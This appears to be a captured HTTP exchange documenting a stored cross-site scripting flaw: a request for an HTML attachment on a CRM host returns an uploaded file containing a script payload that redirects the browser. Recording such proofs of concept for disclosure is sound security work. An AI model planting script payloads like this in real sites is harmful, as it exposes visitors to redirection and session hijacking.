 Request
Raw Headers Hex
GET /api/Files/Attachment/cc6f4c46-64e9-410f-8aff-e36094a5f410.html HTTP/1.1
Host: .sherlockcrm.ru
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Fri, 26 Mar 2021 15:46:02 GMT
Accept-Ranges: bytes
ETag: "d75dcb1f5722d71:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Fri, 26 Mar 2021 16:02:05 GMT
Connection: close
Content-Length: 66
'"><script>window.location.href = 'http://example.com';</script>